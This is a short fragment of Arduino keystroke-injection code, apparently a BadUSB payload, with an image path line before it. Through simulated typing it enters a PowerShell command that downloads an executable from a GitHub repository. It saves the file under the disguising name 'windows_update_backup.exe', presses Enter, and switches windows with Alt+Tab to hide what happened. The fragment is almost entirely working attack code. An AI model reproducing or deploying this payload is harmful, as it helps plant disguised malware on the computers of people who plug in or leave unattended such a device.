 Keyboard.print(F("$wc.DownloadFile(\"https://github.com/smallmacy/Cyber_Project/raw/master/final.exe\",\"windows_update_backup.exe\")"));
typeKey(KEY_RETURN);
Keyboard.press(KEY_LEFT_ALT);
Keyboard.press(KEY_TAB);
Keyboard.releaseAll();